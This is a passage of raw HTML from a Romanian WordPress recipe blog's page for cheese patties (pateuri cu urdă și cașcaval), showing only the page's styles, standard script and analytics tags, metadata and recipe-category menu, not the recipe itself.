0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<style id='core-block-supports-inline-css' type='text/css'>
.wp-block-gallery.wp-block-gallery-1{--wp--style--unstable-gallery-gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );}
/*# sourceURL=core-block-supports-inline-css */
</style>

<link rel='stylesheet' id='swiper-css-css' href='https://zicemami.ro/wp-content/plugins/instagram-widget-by-wpzoom/dist/styles/library/swiper.css?ver=7.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://c0.wp.com/c/6.9/wp-includes/css/dashicons.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://zicemami.ro/wp-content/plugins/instagram-widget-by-wpzoom/dist/styles/library/magnific-popup.css?ver=2.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='wpz-insta_block-frontend-style-css' href='https://zicemami.ro/wp-content/plugins/instagram-widget-by-wpzoom/dist/styles/frontend/index.css?ver=css-4b331c57b581' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='wpzoom-rcb-block-style-css-css' href='https://zicemami.ro/wp-content/plugins/recipe-card-blocks-by-wpzoom/dist/blocks.style.build.css?ver=3.4.13' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='https://zicemami.ro/wp-content/plugins/block-patterns-for-food-bloggers/assets/css/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-sponsors-css' href='https://zicemami.ro/wp-content/plugins/wp-sponsors/assets/dist/css/public.css?ver=3.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='foodica-style-css' href='https://zicemami.ro/wp-content/themes/foodica/style.css?ver=1.3.1' type='text/css' media='all' />
<style id='foodica-style-inline-css' type='text/css'>
body, button, input, select, textarea {
font-family: 'Inter', sans-serif;
font-weight: 400;
}
@media screen and (min-width: 782px) {
body, button, input, select, textarea {
font-size: 16px;
line-height: 1.6;
} }
.navbar-brand-wpz h2 {
font-family: 'Annie Use Your Telescope', sans-serif;
font-weight: 400;
}
@media screen and (min-width: 782px) {
.navbar-brand-wpz h2 {
line-height: 1.2;
} }
.navbar-brand-wpz .site-description {
font-family: 'Roboto Condensed', sans-serif;
font-weight: 400;
}
@media screen and (min-width: 782px) {
.navbar-brand-wpz .site-description {
font-size: 16px;
line-height: 1.6;
} }
.top-navbar a {
font-family: 'Inter', sans-serif;
font-weight: 400;
}
@media screen and (min-width: 782px) {
.top-navbar a {
font-size: 12px;
line-height: 1.8;
} }
.main-navbar a {
font-family: 'Roboto Condensed', sans-serif;
font-weight: 400;
}
@media screen and (min-width: 782px) {
.main-navbar a {
font-size: 18px;
line-height: 1.6;
} }
.slicknav_nav a {
font-family: 'Roboto Condensed', sans-serif;
font-weight: 400;
}
@media screen and (max-width: 64em) {
.slicknav_nav a {
font-size: 18px;
line-height: 1.6;
} }
.slides li h3 a {
font-family: 'Inter', sans-serif;
font-weight: 500;
}
@media screen and (min-width: 782px) {
.slides li h3 a {
line-height: 1.2;
} }
.slides .slide_button a {
font-family: 'Roboto Condensed', sans-serif;
font-weight: 700;
}
@media screen and (min-width: 782px) {
.slides .slide_button a {
font-size: 14px;
line-height: 1.6;
} }
.widget h3.title {
font-family: 'Roboto Condensed', sans-serif;
font-weight: 700;
}
@media screen and (min-width: 782px) {
.widget h3.title {
font-size: 18px;
line-height: 1.8;
} }
.entry-title {
font-family: 'Inter', sans-serif;
font-weight: 600;
}
@media screen and (min-width: 782px) {
.entry-title {
font-size: 24px;
line-height: 1.4;
} }
.recent-posts .entry-content {
font-family: 'Inter', sans-serif;
font-weight: 400;
}
@media screen and (min-width: 782px) {
.recent-posts .entry-content {
font-size: 16px;
line-height: 1.8;
} }
.single h1.entry-title {
font-family: 'Inter', sans-serif;
font-weight: 600;
}
@media screen and (min-width: 782px) {
.single h1.entry-title {
line-height: 1.4;
} }
.single .entry-content, .page .entry-content {
font-family: 'Inter', sans-serif;
font-weight: 400;
}
@media screen and (min-width: 782px) {
.single .entry-content, .page .entry-content {
font-size: 16px;
line-height: 1.8;
} }
.page h1.entry-title {
font-family: 'Inter', sans-serif;
font-weight: 600;
}
@media screen and (min-width: 782px) {
.page h1.entry-title {
line-height: 1.4;
} }
.footer-menu ul li {
font-family: 'Roboto Condensed', sans-serif;
font-weight: 400;
}
@media screen and (min-width: 782px) {
.footer-menu ul li {
font-size: 16px;
line-height: 1.8;
} }

/*# sourceURL=foodica-style-inline-css */
</style>
<link rel='stylesheet' id='foodica-style-mobile-css' href='https://zicemami.ro/wp-content/themes/foodica/assets/css/media-queries.css?ver=1.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='foodica-google-fonts-css' href='https://zicemami.ro/wp-content/fonts/d1c0f72255f373cdc76b6d2cb0d675e4.css?ver=1.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_likes-css' href='https://c0.wp.com/p/jetpack/15.4/modules/likes/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-socicon-css' href='https://zicemami.ro/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/wpzoom-socicon.css?ver=1768506248' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-genericons-css' href='https://zicemami.ro/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/genericons.css?ver=1768506248' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-academicons-css' href='https://zicemami.ro/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/academicons.min.css?ver=1768506248' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-font-awesome-3-css' href='https://zicemami.ro/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/font-awesome-3.min.css?ver=1768506248' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-styles-css' href='https://zicemami.ro/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/wpzoom-social-icons-styles.css?ver=1768506248' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-forms-css-frontend-formblock-css' href='https://zicemami.ro/wp-content/plugins/wpzoom-forms/build/form-block/frontend/style.css?ver=1.3.4' type='text/css' media='all' />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-academicons-woff2-css' href='https://zicemami.ro/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/academicons.woff2?v=1.9.2'  type='font/woff2' crossorigin />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-fontawesome-3-woff2-css' href='https://zicemami.ro/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/fontawesome-webfont.woff2?v=4.7.0'  type='font/woff2' crossorigin />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-genericons-woff-css' href='https://zicemami.ro/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/Genericons.woff'  type='font/woff' crossorigin />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-socicon-woff2-css' href='https://zicemami.ro/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/socicon.woff2?v=4.5.4'  type='font/woff2' crossorigin />
<link rel='stylesheet' id='sharedaddy-css' href='https://c0.wp.com/p/jetpack/15.4/modules/sharedaddy/sharing.css' type='text/css' media='all' />
<link rel='stylesheet' id='social-logos-css' href='https://c0.wp.com/p/jetpack/15.4/_inc/social-logos/social-logos.min.css' type='text/css' media='all' />
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/underscore.min.js" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/wp-util.min.js" id="wp-util-js"></script>
<script type="text/javascript" src="https://zicemami.ro/wp-content/plugins/instagram-widget-by-wpzoom/dist/scripts/library/magnific-popup.js?ver=1768506253" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://zicemami.ro/wp-content/plugins/instagram-widget-by-wpzoom/dist/scripts/library/swiper.js?ver=7.4.1" id="swiper-js-js"></script>
<script type="text/javascript" src="https://zicemami.ro/wp-content/plugins/instagram-widget-by-wpzoom/dist/scripts/frontend/block.js?ver=6c9dcb21b2da662ca82d" id="wpz-insta_block-frontend-script-js"></script>
<script type="text/javascript" src="https://zicemami.ro/wp-content/plugins/wp-sponsors/assets/dist/js/public.js?ver=3.5.1" id="wp-sponsors-js"></script>
<link rel="https://api.w.org/" href="https://zicemami.ro/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://zicemami.ro/wp-json/wp/v2/posts/9635" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://zicemami.ro/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://zicemami.ro/pateuri-cu-urda-si-cascaval/" />
<link rel='shortlink' href='https://wp.me/paUuql-2vp' />
		<!-- Custom Logo: hide header text -->
		<style id="custom-logo-css" type="text/css">
			.site-description {
				position: absolute;
				clip-path: inset(50%);
			}
		</style>
		<meta name="generator" content="Site Kit by Google 1.170.0" /><!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-164961335-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-164961335-1');
</script>

<script data-ad-client="ca-pub-5296560650164705" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>	<style>img#wpstats{display:none}</style>
		
<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->

<!-- Google AdSense snippet added by Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5296560650164705&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->

<!-- Jetpack Open Graph Tags -->
<meta property="og:type" content="article" />
<meta property="og:title" content="PATEURI CU URDĂ ȘI CAȘCAVAL" />
<meta property="og:url" content="https://zicemami.ro/pateuri-cu-urda-si-cascaval/" />
<meta property="og:description" content="Căutam o idee pentru a folosi niște urdă pe care o tot mutam prin frigider (aici găsiți și alte rețete cu urdă) și am dat peste pateurile mele rapide. Zis și făcut: foi de plăcintă, urdă, cașcaval,…" />
<meta property="article:published_time" content="2021-11-20T20:00:34+00:00" />
<meta property="article:modified_time" content="2021-11-20T20:00:37+00:00" />
<meta property="og:site_name" content="Zice Mami" />
<meta property="og:image" content="https://i0.wp.com/zicemami.ro/wp-content/uploads/2021/11/D0EB560E-97F5-4A60-8B21-033CBC36C554.jpeg?fit=800%2C1000&#038;ssl=1" />
<meta property="og:image:width" content="800" />
<meta property="og:image:height" content="1000" />
<meta property="og:image:alt" content="" />
<meta property="og:locale" content="ro_RO" />
<meta name="twitter:text:title" content="PATEURI CU URDĂ ȘI CAȘCAVAL" />
<meta name="twitter:image" content="https://i0.wp.com/zicemami.ro/wp-content/uploads/2021/11/D0EB560E-97F5-4A60-8B21-033CBC36C554.jpeg?fit=800%2C1000&#038;ssl=1&#038;w=640" />
<meta name="twitter:card" content="summary_large_image" />

<!-- End Jetpack Open Graph Tags -->
<link rel="icon" href="https://i0.wp.com/zicemami.ro/wp-content/uploads/2019/04/cropped-logo-zice-mami-512x512.jpg?fit=32%2C32&#038;ssl=1" sizes="32x32" />
<link rel="icon" href="https://i0.wp.com/zicemami.ro/wp-content/uploads/2019/04/cropped-logo-zice-mami-512x512.jpg?fit=192%2C192&#038;ssl=1" sizes="192x192" />
<link rel="apple-touch-icon" href="https://i0.wp.com/zicemami.ro/wp-content/uploads/2019/04/cropped-logo-zice-mami-512x512.jpg?fit=180%2C180&#038;ssl=1" />
<meta name="msapplication-TileImage" content="https://i0.wp.com/zicemami.ro/wp-content/uploads/2019/04/cropped-logo-zice-mami-512x512.jpg?fit=270%2C270&#038;ssl=1" />

<link rel='stylesheet' id='eu-cookie-law-style-css' href='https://c0.wp.com/p/jetpack/15.4/modules/widgets/eu-cookie-law/style.css' type='text/css' media='all' />
</head>

<body class="wp-singular post-template-default single single-post postid-9635 single-format-standard wp-custom-logo wp-theme-foodica front-page-layout-right-sidebar">

    
	<div class="page-wrap">

        <header class="site-header">

            <nav class="top-navbar" role="navigation">

                <div class="inner-wrap">

                    <div class="header_social">
                        <div id="zoom-social-icons-widget-4" class="widget zoom-social-icons-widget"><h3 class="title"><span>Urmareste-ne</span></h3>
		
<ul class="zoom-social-icons-list zoom-social-icons-list--with-canvas zoom-social-icons-list--rounded zoom-social-icons-list--no-labels">

		
				<li class="zoom-social_icons-list__item">
		<a class="zoom-social_icons-list__link" href="https://www.facebook.com/Zice-Mami-212493143013736/" target="_blank" title="Facebook" >
									
						<span class="screen-reader-text">facebook</span>
			
						<span class="zoom-social_icons-list-span social-icon socicon socicon-facebook" data-hover-rule="background-color" data-hover-color="#3b5998" style="background-color : #3b5998; font-size: 18px; padding:8px" ></span>
			
					</a>
	</li>

	
				<li class="zoom-social_icons-list__item">
		<a class="zoom-social_icons-list__link" href="https://instagram.com/" target="_blank" title="Instagram" >
									
						<span class="screen-reader-text">instagram</span>
			
						<span class="zoom-social_icons-list-span social-icon socicon socicon-instagram" data-hover-rule="background-color" data-hover-color="#e4405f" style="background-color : #e4405f; font-size: 18px; padding:8px" ></span>
			
					</a>
	</li>

	
</ul>

		</div>
                    </div>

                    <div id="navbar-top">

                        
                    </div><!-- #navbar-top -->

                </div><!-- ./inner-wrap -->

            </nav><!-- .navbar -->

            <div class="clear"></div>


            <div class="inner-wrap">

                <div class="navbar-brand-wpz">

                   <a href="https://zicemami.ro/" class="custom-logo-link" rel="home"><img width="150" height="173" src="https://i0.wp.com/zicemami.ro/wp-content/uploads/2019/04/ZICEMAMI-LOGO-3-e1555928820206.png?fit=150%2C173&amp;ssl=1" class="custom-logo" alt="Zice Mami" decoding="async" /></a>
                    <p class="site-description">Rețete rapide și delicioase!</p>

                </div><!-- .navbar-brand -->

            </div>


            <nav class="main-navbar" role="navigation">

                <div class="inner-wrap">

                    <div id="sb-search" class="sb-search">
                        <form method="get" id="searchform" action="https://zicemami.ro//">
    <input type="search" class="sb-search-input" placeholder="Enter your keywords..."  name="s" id="s" />
    <input type="submit" id="searchsubmit" class="sb-search-submit" value="Search" />
    <span class="sb-icon-search"></span>
</form>                    </div>


                    <div class="navbar-header-main">
                        <div id="menu-main-slide" class="menu-main-container"><ul id="menu-main" class="menu"><li id="menu-item-478" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-478"><a href="https://zicemami.ro/category/aperitiv/">APERITIV</a></li>
<li id="menu-item-479" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-479"><a href="https://zicemami.ro/category/ciorbe/">CIORBE</a></li>
<li id="menu-item-469" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-469"><a href="https://zicemami.ro/category/fel-principal/">FEL PRINCIPAL</a>
<ul class="sub-menu">
	<li id="menu-item-470" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-470"><a href="https://zicemami.ro/category/fel-principal/retete-rapide/">REȚETE RAPIDE</a></li>
	<li id="menu-item-471" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-471"><a href="https://zicemami.ro/category/fel-principal/retete-pentru-mese-festive/">REȚETE PENTRU MESE FESTIVE</a></li>
	<li id="menu-item-472" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-472"><a href="https://zicemami.ro/category/fel-principal/retete-dietetice/">REȚETE DIETETICE</a></li>
	<li id="menu-item-473" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-473"><a href="https://zicemami.ro/category/fel-principal/retete-cu-pui/">REȚETE CU CARNE DE PUI SAU CURCAN</a></li>
	<li id="menu-item-480" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-480"><a href="https://zicemami.ro/category/fel-principal/retete-baby-friendly/">REȚETE BABY FRIENDLY</a></li>
	<li id="menu-item-481" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-481"><a href="https://zicemami.ro/category/fel-principal/retete-cu-carne-de-porc/">REȚETE CU CARNE DE PORC</a></li>
	<li id="menu-item-482" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-482"><a href="https://zicemami.ro/category/fel-principal/retete-cu-carne-de-vita/">REȚETE CU CARNE DE VITĂ</a></li>
	<li id="menu-item-483" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-483"><a href="https://zicemami.ro/category/fel-principal/retete-cu-peste-si-fructe-de-mare/">REȚETE CU PEȘTE ȘI FRUCTE DE MARE</a></li>
	<li id="menu-item-484" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-484"><a href="https://zicemami.ro/category/fel-principal/retete-cu-pui/">REȚETE CU CARNE DE PUI SAU CURCAN</a></li>
	<li id="menu-item-485" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-485"><a href="https://zicemami.ro/category/fel-principal/retete-de-post/">REȚETE DE POST</a></li>
	<li id="menu-item-486" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-486"><a href="https://zicemami.ro/category/fel-principal/retete-dietetice/">REȚETE DIETETICE</a></li>
	<li id="menu-item-487" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-487"><a href="https://zicemami.ro/category/fel-principal/retete-pentru-mese-festive/">REȚETE PENTRU MESE FESTIVE</a></li>
</ul>
</li>
<li id="menu-item-489" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-489"><a href="https://zicemami.ro/category/garnituri/">GARNITURI, SALATE ȘI SOSURI</a>
<ul class="sub-menu">
	<li id="menu-item-490" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-490"><a href="https://zicemami.ro/category/garnituri/garnituri-2/">GARNITURI</a></li>
	<li id="menu-item-491" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-491"><a href="https://zicemami.ro/category/garnituri/salate/">SALATE</a></li>
	<li id="menu-item-492" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-492"><a href="https://zicemami.ro/category/garnituri/sosuri/">SOSURI</a></li>
</ul>
</li>
<li id="menu-item-474" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-474"><a href="https://zicemami.ro/category/deserturi/">DESERTURI</a>
<ul class="sub-menu">
	<li id="menu-item-475" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-475"><a href="https://zicemami.ro/category/deserturi/deserturi-fara-coacere/">DESERTURI FĂRĂ COACERE</a></li>
	<li id="menu-item-476" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-476"><a href="https://zicemami.ro/category/deserturi/deserturi-la-pahar/">DESERTURI LA PAHAR</a></li>
	<li id="menu-item-477" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-477"><a href="https://zicemami.ro/category/deserturi/torturi/">TORTURI</a></li>
	<li id="menu-item-497" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-497"><a href="https://zicemami.ro/category/deserturi/patiserie/">PATISERIE</a>
	<ul class="sub-menu">
		<li id="menu-item-498" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-498"><a href="https://zicemami.ro/category/deserturi/patiserie/patiserie-dulce/">PATISERIE DULCE</a></li>
		<li id="menu-item-499" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-499"><a href="https://zicemami.ro/category/deserturi/patiserie/patiserie-sarata/">PATISERIE SĂRATĂ</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-493" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-493"><a href="https://zicemami.ro/category/mic-dejun/">MIC DEJUN</a></li>
<li id="menu-item-494" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-494"><a href="https://zicemami.ro/category/paste/">PASTE ȘI PANIFICAȚIE</a>
<ul class="sub-menu">
	<li id="menu-item-496" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-496"><a href="https://zicemami.ro/category/paste/paste-paste/">PASTE</a></li>
	<li id="menu-item-495" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-495"><a href="https://zicemami.ro/category/paste/panificatie/">PANIFICAȚIE</a></li>
</ul>
</li>
</ul></div>
                    </div>

                    <div id="navbar-main">

                        <div class="menu-main-container"><ul id="menu-main-1" class="navbar-wpz dropdown sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-478"><a href="https://zicemami.ro/category/aperitiv/">APERITIV</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-479"><a href="https://zicemami.ro/category/ciorbe/">CIORBE</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-469"><a href="https://zicemami.ro/category/fel-principal/">FEL PRINCIPAL</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-470"><a href="https://zicemami.ro/category/fel-principal/retete-rapide/">REȚETE RAPIDE</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-471"><a href="https://zicemami.ro/category/fel-principal/retete-pentru-mese-festive/">REȚETE PENTRU MESE FESTIVE</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-472"><a href="https://zicemami.ro/category/fel-principal/retete-dietetice/">REȚETE DIETETICE</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-473"><a href="https://zicemami.ro/category/fel-principal/retete-cu-pui/">REȚETE CU CARNE DE PUI SAU CURCAN</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-480"><a href="https://zicemami.ro/category/fel-principal/retete-baby-friendly/">REȚETE BABY FRIENDLY</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-481"><a href="https://zicemami.ro/category/fel-principal/retete-cu-carne-de-porc/">REȚETE CU CARNE DE PORC</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-482"><a href="https://zicemami.ro/category/fel-principal/retete-cu-carne-de-vita/">REȚETE CU CARNE DE VITĂ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-483"><a href="https://zicemami.ro/category/fel-principal/retete-cu-peste-si-fructe-de-mare/">REȚETE CU PEȘTE ȘI FRUCTE DE MARE</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-484"><a href="https://zicemami.ro/category/fel-principal/retete-cu-pui/">REȚETE CU CARNE DE PUI SAU CURCAN</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-485"><a href="https://zicemami.ro/category/fel-principal/retete-de-post/">REȚETE DE POST</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-486"><a href="https://zicemami.ro/category/fel-principal/retete-dietetice/">REȚETE DIETETICE</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-487"><a href="https://zicemami.ro/category/fel-principal/retete-pentru-mese-festive/">REȚETE PENTRU MESE FESTIVE</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-489"><a href="https://zicemami.ro/category/garnituri/">GARNITURI, SALATE ȘI SOSURI</a>
<ul class="sub-menu">
